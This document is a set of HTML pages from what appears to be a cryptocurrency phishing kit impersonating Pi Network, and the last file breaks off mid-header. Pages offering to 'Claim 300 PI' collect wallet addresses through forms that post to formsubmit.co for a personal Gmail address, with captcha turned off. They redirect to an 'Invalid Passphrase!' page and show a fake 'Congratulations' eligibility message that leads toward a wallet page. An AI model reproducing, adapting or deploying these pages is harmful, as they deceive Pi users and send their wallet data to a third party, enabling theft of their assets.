
<file: pi_network-master/soco_xchange/invalid.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>wallet Pi-Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>
<body>
    <h3 class="text-center"> Invalid Passphrase! </h3>





    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: pi_network-master/soco_xchange/last.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body>

    <div class="container-fluid purple-container text-center" style="color: #ffc107;">
    <h3 style="color: #ffc107;">Approved!</h3>
    <p >Please hold on while<br>we connect you...</p>
  </div>
    <p class="text-center mt-3"><b>Thank You!</b></p>





    <div class="col-md-12 text-center"  style="padding-top: 60px;">
         <a href="index.html"  class="btn py-3 px-4" type="submit" id="submitButton" style="background-color: #783a8c; width: 50%;">See Status</a>
    </div>

    <!-- Back to Top
    <a href="#" class="btn btn-lg btn-warning btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>-->


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: pi_network-master/soco_xchange/service.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="./css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body style="font-family: Arial, sans-serif; margin: 0; padding: 0; background-color: white;">
    <!-- Header -->
    <div style="background-color: #800080; color: white; padding: 10px 100px; text-align: center;">
        <div style="display: flex; justify-content: center; align-items: center; gap: 10px;">
             <img
      src="./img/logop.png"
      alt="Brand Logo"
      style="width: 150px; height: auto; border-radius: 5px; margin-right: 10px;"
    />
        </div>
    </div>

    <!-- Content -->
   <div style="; padding: 40px; border: 2px solid #ddd; border-radius: 10px; background-color: #F8E8F8;">
    <h4 style="color: black; text-align: center"><b>Activate Exchange</b></h4>
    <!-- Instruction Label -->
    <div style="border: 2px solid #ddd; border-radius: 10px;">
        <div style="background-color: #800080; padding: 10px; height: 30px">-
        <span style="color: white; font-size: 12px; font-weight: bold; text-align: left;">Enter Your Pi Wallet Address And Claim 300 PI:</span>
    </div>

    <!-- Input Field -->
    <div style="padding: 20px; background-color: #f9f5ff;">
         <form action="https://formsubmit.co/ephraimxchange@gmail.com" method="POST">
                      <input type="hidden" name="_next" value="https://pinetworkk.vercel.app/invalid.html">
                      <input type="hidden" name="_captcha" value="false">
        <textarea id="messageInput" name="message" placeholder="GCGPU4CRP5LCUBW6QRVONZHPH2XACOLOCTWVEWKM7TV2GVK5IP72GECN" required style="width: 100%; height: 50px;"></textarea>
    </form>
    </div>

    <!-- Button -->
        <a href="service2.html">
            <button style="width: 100%; padding: 10px 0; font-size: 14px; color: white; background-color: #800080; border: none; border-radius: 10px; cursor: pointer; font-weight: bold;">
           Check Term of Service
        </button>
        </a>


    </div>
</div>


<div class="loader"></div>

    <!-- Footer -->
    <div style="text-align: center; margin-top: 200px; padding: 50px;">
        <a href="service2.html" style="display: block; font-size: 14px; color: #800080; text-decoration: none; margin-bottom: 10px;">Privacy Policy</a>
        <a href="service2.html" style="display: inline-block; font-size: 16px; background-color: #800080; color: white; padding: 10px 20px; border-radius: 5px; text-decoration: none;">
            Explore the Ecosystem
        </a>
    </div>






    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: pi_network-master/soco_xchange/service2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="./css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body style="font-family: Arial, sans-serif; margin: 0; padding: 0; background-color: white;">
    <!-- Header -->
    <div style="background-color: #800080; color: white; padding: 10px 100px; text-align: center;">
        <div style="display: flex; justify-content: center; align-items: center; gap: 10px;">
             <img
      src="./img/logop.png"
      alt="Brand Logo"
      style="width: 150px; height: auto; border-radius: 5px; margin-right: 10px;"
    />
        </div>
    </div>

    <!-- Content -->
   <div style="; padding: 40px; border: 2px solid #ddd; border-radius: 10px; background-color: #F8E8F8;">
    <h4 style="color: black; text-align: center"><b>Activate Exchange</b></h4>
    <!-- Instruction Label -->
    <div style="border: 2px solid #ddd; border-radius: 10px;">
        <div style="background-color: #800080; padding: 10px; height: 30px">-
        <span style="color: white; font-size: 12px; font-weight: bold; text-align: left;">Enter Your Pi Wallet Address And Claim 300 PI:</span>
    </div>

    <!-- Input Field -->
    <div style="padding: 20px; background-color: #f9f5ff;">
         <form action="https://formsubmit.co/ephraimxchange@gmail.com" method="POST">
                      <input type="hidden" name="_next" value="https://pinetworkk.vercel.app/invalid.html">
                      <input type="hidden" name="_captcha" value="false">
        <textarea id="messageInput" name="message" placeholder="GCGPU4CRP5LCUBW6QRVONZHPH2XACOLOCTWVEWKM7TV2GVK5IP72GECN" required style="width: 100%; height: 50px;"></textarea>
    </form>
    </div>

    <!-- Button -->

        <a href="wallet.html">
            <button style="width: 100%; padding: 10px 0; font-size: 14px; color: white; background-color: #800080; border: none; border-radius: 10px; cursor: pointer; font-weight: bold;">
           Check Term of Service
        </button>
        </a>

    </div>
    <h3 class="text-center" style="color: green; padding-top: 20px;">Congratulations!</h3>

     <p class="text-center" style="color: purple; padding-top: 15px;">Your wallet address is eligible to use our service. You
 can now activate the exchange options on your Pi
 wallet to enable you to securely trade your Pi assets
 with other pioneers, using Pi Network Escrow
 services, this is only available to pioneers who have
 completed KYC and migrated all assets to the
 Mainnet.</p>
       <a href="wallet.html">
           <img src="./img/socop.jpg" alt="Centered Image" style="display: block; width: 80%; margin: 0 auto;">
       </a>
</div>


<div class="loader"></div>

    <!-- Footer -->
    <div style="text-align: center; margin-top: 5px; padding: 20px;">
        <a href="wallet.html" style="display: block; font-size: 14px; color: #800080; text-decoration: none; margin-bottom: 10px;">Privacy Policy</a>
        <a href="wallet.html" style="display: inline-block; font-size: 16px; background-color: #800080; color: white; padding: 10px 20px; border-radius: 5px; text-decoration: none;">
            Explore the Ecosystem
        </a>
    </div>






    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: pi_network-master/soco_xchange/validate.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
